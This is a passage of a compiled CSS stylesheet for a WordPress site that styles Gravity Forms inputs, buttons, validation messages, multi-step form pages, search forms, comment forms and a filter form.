    max-width: 50%;
    flex-basis: 50%;
  }
}

@media (min-width: 992px) {
  .gform_wrapper .gfield--width-quarter {
    max-width: 25%;
    flex-basis: 25%;
  }
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button]),
.gform_wrapper select,
.gform_wrapper textarea {
  height: 2.5rem;
  width: 100%;
  resize: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0.625rem;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(243 249 255 / var(--tw-bg-opacity, 1));
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1rem;
  padding-right: 1rem;
  vertical-align: top;
  font-size: 0.875rem;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
  outline: 2px solid transparent;
  outline-offset: 2px;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button])::-moz-placeholder, .gform_wrapper select::-moz-placeholder, .gform_wrapper textarea::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button])::placeholder,
.gform_wrapper select::placeholder,
.gform_wrapper textarea::placeholder {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button]):focus,
.gform_wrapper select:focus,
.gform_wrapper textarea:focus {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
}

.gform_wrapper select {
  cursor: pointer;
  background-image: url('images/arrow-down-gray.svg');
  background-size: 10px 5px;
  background-position: calc(100% - 16px) center;
  background-repeat: no-repeat;
  padding-right: 2.5rem;
}

.gform_wrapper textarea {
  height: 5rem;
}

.gform_footer {
  position: relative;
  margin-top: 1.5rem;
  display: inline-block;
}

@media (min-width: 992px) {
  .gform_footer {
    margin-top: 2rem;
  }
}

.gform_footer .gform_button {
  display: inline-block;
  cursor: pointer;
  border-radius: 0.625rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.gform_footer .gform_button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .gform_footer .gform_button {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

@media (min-width: 1310px) {
  .gform_footer .gform_button {
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
  }
}

.gform_footer .gform_button {
  --tw-border-opacity: 1;
  border-color: rgb(0 49 102 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform_footer .gform_button {
  position: relative;
  display: inline-flex;
  border-width: 0px;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform_footer .gform_button:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform_footer .gform_button i {
  position: absolute;
  top: 50%;
  left: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-size: 1rem;
  opacity: 0;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform_footer .gform_button,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform_footer .gform_button {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform_footer .gform_button i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform_footer .gform_button i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform_footer .gform_button,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform_footer .gform_button {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform_footer .gform_button i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform_footer .gform_button i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.gform-loader {
  position: absolute;
  top: 50%;
  right: 0.75rem;
  z-index: 10;
  display: block !important;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.gform-loader::after {
  display: block;
  height: 0.75rem;
  content: var(--tw-content);
  width: 0.75rem;
}

@keyframes spin {
  to {
    content: var(--tw-content);
    transform: rotate(360deg);
  }
}

.gform-loader::after {
  animation: spin 1s linear infinite;
  border-radius: 9999px;
  border-width: 2px;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
  border-top-color: rgb(78 86 95 / var(--tw-border-opacity, 1));
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-left-color: rgb(78 86 95 / var(--tw-border-opacity, 1));
}

.gform_wrapper .gform_submission_error {
  font-size: 1.2rem;
  --tw-text-opacity: 1;
  color: rgb(220 38 38 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .gform_wrapper .gform_submission_error {
    font-size: 1.5rem;
  }
}

.gform_wrapper .validation_message {
  --tw-text-opacity: 1;
  color: rgb(220 38 38 / var(--tw-text-opacity, 1));
}

.gform_confirmation_message {
  display: inline-block;
  width: 100%;
  border-radius: 0.75rem;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding: 1rem;
  text-align: center;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.5;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.gform_validation_error .validation_error {
  margin-bottom: 1rem;
  border-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(121 0 0 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  padding: 1rem;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
}

@media (min-width: 576px) {
  .gform_validation_error .validation_error {
    margin-bottom: 1.5rem;
  }
}

.gform_validation_error .validation_error p:last-of-type {
  margin-bottom: 0px;
}

.gform_validation_error .gform-icon--circle-error::before{
  background-image: url([data-uri]);
  margin-right: 0.25rem;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 0.375rem;
  background-position: 50%;
  background-repeat: no-repeat;
  vertical-align: sub;
  --tw-content: '';
  content: var(--tw-content);
}

.gform_validation_errors ol {
  display: none;
}

.gform_validation_errors .gform_submission_error {
  margin-bottom: 0px;
  font-size: 1rem;
  font-weight: 700;
  text-transform: none;
  --tw-text-opacity: 1;
  color: rgb(121 0 0 / var(--tw-text-opacity, 1));
}

.gform_required_legend {
  display: none;
}

.gfield_error input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),
.gform_body .gfield_error select,
.gform_body .gfield_error textarea,
.gform_wrapper .gfield_error .gchoice label:before {
  --tw-border-opacity: 1 !important;
  border-color: rgb(220 38 38 / var(--tw-border-opacity, 1)) !important;
}

.gfield_error .gfield_checkbox .gform-field-label::before {
  --tw-border-opacity: 1;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1));
}

.gform_body .validation_message {
  display: none;
  font-size: 1rem;
  line-height: 1.5rem;
}

.gform_wrapper .gfield_required {
  --tw-text-opacity: 1;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1));
}

.gform_wrapper .gfield_description {
  font-size: 14px;
}

/* form-alt */

.form-alt .gform_wrapper .gform_fields {
  row-gap: 0.75rem;
}

.form-alt .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button]),
.form-alt .gform_wrapper select,
.form-alt .gform_wrapper textarea {
  height: 3rem;
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.form-alt .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button])::-moz-placeholder, .form-alt .gform_wrapper select::-moz-placeholder, .form-alt .gform_wrapper textarea::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.form-alt .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button])::placeholder,
.form-alt .gform_wrapper select::placeholder,
.form-alt .gform_wrapper textarea::placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

@media (min-width: 768px) {
  .form-alt .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=file]):not([type=submit]):not([type=button]),
.form-alt .gform_wrapper select,
.form-alt .gform_wrapper textarea {
    height: 3.25rem;
  }
}

.form-alt .gform_footer {
  display: block;
  width: 100%;
}

.form-alt .gform_button {
  width: 100%;
}

.gform_heading {
  margin-bottom: 1.5rem;
}

.gform_heading .gform_title {
  font-family: Raleway, sans-serif;
  font-size: 23px;
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.gform_wrapper .gf_page_steps {
  margin-bottom: 1.5rem;
  display: flex;
  flex-wrap: wrap;
  -moz-column-gap: 2rem;
       column-gap: 2rem;
  row-gap: 0.75rem;
  border-bottom-width: 1px;
  --tw-border-opacity: 1;
  border-bottom-color: rgb(192 192 192 / var(--tw-border-opacity, 1));
  padding-bottom: 0.5rem;
  color: rgb(0 0 0 / 0.5);
}

.gform_wrapper .gf_step_number {
  margin-right: 0.25rem;
  font-family: Open Sans, sans-serif;
}

.gform_wrapper .gf_step_number::after {
  --tw-content: '.';
  content: var(--tw-content);
}

.gform_wrapper .gf_step_active {
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

/* form-page */

.gform_wrapper .gform_page {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.gform_wrapper .gform_page .validation_message {
  margin-top: 0px;
  display: block;
  padding-top: 0.25rem;
  font-size: 14px;
  --tw-text-opacity: 1;
  color: rgb(121 0 0 / var(--tw-text-opacity, 1));
}

.gform-page-footer {
  position: relative;
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
  display: flex;
  align-items: center;
  justify-content: center;
  -moz-column-gap: 1rem;
       column-gap: 1rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.gform-page-footer .button {
  display: inline-block;
  cursor: pointer;
  border-radius: 0.625rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.gform-page-footer .button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .gform-page-footer .button {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

@media (min-width: 1310px) {
  .gform-page-footer .button {
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
  }
}

.gform-page-footer .button {
  --tw-border-opacity: 1;
  border-color: rgb(0 49 102 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform-page-footer .button {
  position: relative;
  display: inline-flex;
  border-width: 0px;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform-page-footer .button:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .gform-page-footer .button i {
  position: absolute;
  top: 50%;
  left: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-size: 1rem;
  opacity: 0;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform-page-footer .button,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform-page-footer .button {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform-page-footer .button i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform-page-footer .button i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform-page-footer .button,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform-page-footer .button {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .gform-page-footer .button i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .gform-page-footer .button i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.gform-page-footer .gform-loader {
  position: absolute;
  top: 0px;
  left: 50%;
  width: 1rem;
  height: 1rem;
  flex: 0 0 16px;
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.gform_page .gsection_title {
  font-size: 20px;
  font-weight: 300;
}

@media (min-width: 576px) {
  .gform_page .gsection_title {
    font-size: 24px;
  }
}

@media (min-width: 992px) {
  .gform_page .gsection_title {
    font-size: 28px;
  }
}

@media (min-width: 1310px) {
  .gform_page .gsection_title {
    font-size: 32px;
  }
}

.gform_page .ginput_container ul {
  margin-left: 0px;
  display: flex;
  flex-direction: column;
}

.gform_page .ginput_container ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.gform_page .ginput_container ul li {
  display: inline-flex;
  align-items: baseline;
  -moz-column-gap: 0.75rem;
       column-gap: 0.75rem;
}

.gchoice > .gform-field-label {
  display: inline-block !important;
}

.gform_page .gfield_radio li input[type=radio]:checked+label {
  font-weight: 700;
}

.gform_page .gfield_description {
  padding-top: 1rem;
}

/* ------- search-form starts ------- */

form[role="search"],
.search-form--custom .input-group {
  position: relative;
  display: flex;
}

@media not all and (min-width: 576px) {
  form[role="search"],
.search-form--custom .input-group {
    flex-direction: column;
  }
}

.search-form--custom > label {
  display: none;
}

.search-form > label,
.search-form--custom .submit-btn {
  flex: 1 0 0;
  flex-basis: 0px;
}

@media (min-width: 576px) {
  .search-form > label,
.search-form--custom .submit-btn {
    flex-shrink: 0;
    flex-grow: 1;
  }
}

.search-form input[type="search"],
.search-form input[type="text"],
.wp-block-search__input {
  height: 50px;
  width: 100%;
  border-radius: 0.25rem;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  font-size: 0.9375rem;
  line-height: 1;
  letter-spacing: 1px;
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
  outline-width: 0px;
}

@media (min-width: 576px) {
  .search-form input[type="search"],
.search-form input[type="text"],
.wp-block-search__input {
    border-radius: 4px 0 0 4px;
    border-right-width: 0px;
  }
}

@media (min-width: 992px) {
  .search-form input[type="search"],
.search-form input[type="text"],
.wp-block-search__input {
    height: 52px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 18px;
    padding-right: 18px;
  }
}

@media (min-width: 1310px) {
  .search-form input[type="search"],
.search-form input[type="text"],
.wp-block-search__input {
    height: 60px;
  }
}

.search-form input[type="submit"],
.search-form .submit-btn,
.wp-block-search__button {
  cursor: pointer;
  border-radius: 4px;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  font-size: 0.9375rem;
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.search-form input[type="submit"]:hover,
.search-form .submit-btn:hover,
.wp-block-search__button:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 576px) {
  .search-form input[type="submit"],
.search-form .submit-btn,
.wp-block-search__button {
    margin-top: 1rem;
    width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
}

@media (min-width: 576px) {
  .search-form input[type="submit"],
.search-form .submit-btn,
.wp-block-search__button {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
  }
}

@media (min-width: 992px) {
  .search-form input[type="submit"],
.search-form .submit-btn,
.wp-block-search__button {
    padding-left: 2.25rem;
    padding-right: 2.25rem;
  }
}

@media (min-width: 1310px) {
  .search-form input[type="submit"],
.search-form .submit-btn,
.wp-block-search__button {
    font-size: 1rem;
  }
}

.search-form .submit-btn {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  line-height: 1;
}

@media (min-width: 576px) {
  .search-form .submit-btn {
    height: 100%;
  }
}

@media (min-width: 992px) {
  .search-form .submit-btn {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }
}

.search-no-results input[type="submit"] {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.search-no-results input[type="submit"]:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  background-color: transparent;
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

form.wp-block-search {
  display: block;
}

.wp-block-search__label {
  display: none;
}

.wp-block-search__input {
  height: 50px;
  border-radius: 0px;
  --tw-border-opacity: 1;
  border-color: rgb(212 212 212 / var(--tw-border-opacity, 1));
}

.wp-block-search__input:focus {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
}

.wp-block-search__button {
  position: relative;
  margin-left: 0px;
  margin-top: 0px;
  width: auto;
  border-radius: 0px;
  text-indent: -99999px;
}

.wp-block-search__button::before {
  position: absolute;
  left: 50%;
  top: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  text-indent: 0px;
  font-family: icomoon;
  font-size: 20px;
  --tw-content: '\e918';
  content: var(--tw-content);
}

/* ------- search-form ends ------- */

/* searchForm-alt */

.searchForm-alt form {
  position: relative;
  border-radius: 0.625rem;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 2.5rem;
  padding-right: 1rem;
}

.searchForm-alt form::before {
  position: absolute;
  left: 0.875rem;
  top: 50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-family: icomoon;
  font-size: 1rem;
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
  --tw-content: '\e902';
  content: var(--tw-content);
}

.searchForm-alt form:hover::before {
  content: var(--tw-content);
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  .searchForm-alt form {
    padding-left: 3.25rem;
  }

  .searchForm-alt form::before {
    content: var(--tw-content);
    font-size: 1.25rem;
  }
}

.searchForm-alt input[type="search"] {
  height: auto;
  width: 100%;
  border-style: none;
  padding: 0px;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.searchForm-alt input[type="search"]::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.searchForm-alt input[type="search"]::placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .searchForm-alt input[type="search"] {
    font-size: 1rem;
  }
}

.searchForm-alt input[type="submit"],
.searchForm-alt button[type="submit"] {
  position: absolute;
  top: 0px;
  left: 0.25rem;
  bottom: 0px;
  margin-top: 0px;
  width: 2rem;
  border-style: none;
  background-color: transparent;
  padding: 0px;
  font-size: 0px;
}

.searchForm-alt input[type="submit"]:hover,
.searchForm-alt button[type="submit"]:hover {
  background-color: transparent;
}

@media (min-width: 1310px) {
  .searchForm-alt input[type="submit"],
.searchForm-alt button[type="submit"] {
    left: 0.5rem;
  }
}

/* comment-form */

.comment-form textarea,
.comment-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]) {
  width: 100%;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity, 1));
}

.comment-form input[type="submit"] {
  display: inline-block;
  cursor: pointer;
  border-radius: 0.625rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.comment-form input[type="submit"]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .comment-form input[type="submit"] {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

@media (min-width: 1310px) {
  .comment-form input[type="submit"] {
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
  }
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .comment-form input[type="submit"] {
  position: relative;
  display: inline-flex;
  border-width: 0px;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .comment-form input[type="submit"]:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .comment-form input[type="submit"] i {
  position: absolute;
  top: 50%;
  left: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-size: 1rem;
  opacity: 0;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .comment-form input[type="submit"],
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .comment-form input[type="submit"] {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .comment-form input[type="submit"] i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .comment-form input[type="submit"] i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .comment-form input[type="submit"],
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .comment-form input[type="submit"] {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .comment-form input[type="submit"] i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .comment-form input[type="submit"] i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.comment-reply-title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  row-gap: 0.5rem;
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

/* custom-filter-form */

.custom-filter-form {
  display: flex;
  gap: 1rem;
}

@media not all and (min-width: 576px) {
  .custom-filter-form {
    flex-direction: column;
  }
}

.custom-filter-form .field-group {
  width: 100%;
}

@media (min-width: 576px) {
  .custom-filter-form .field-group {
    max-width: 11rem;
  }
}

@media (min-width: 1310px) {
  .custom-filter-form .field-group {
    max-width: 226px;
  }
}

.custom-filter-form .field-group input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),
.custom-filter-form .field-group select,
.custom-filter-form .field-group textarea {
  height: 3rem;
  width: 100%;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0.625rem;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(242 243 243 / var(--tw-bg-opacity, 1));
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
  outline: 2px solid transparent;
  outline-offset: 2px;
}

@media (min-width: 992px) {
  .custom-filter-form .field-group input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),
.custom-filter-form .field-group select,
.custom-filter-form .field-group textarea {
    font-size: 1rem;
  }
}

@media (min-width: 1310px) {
  .custom-filter-form .field-group input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),
.custom-filter-form .field-group select,
.custom-filter-form .field-group textarea {
    height: 52px;
  }
}

.custom-filter-form .field-group select {
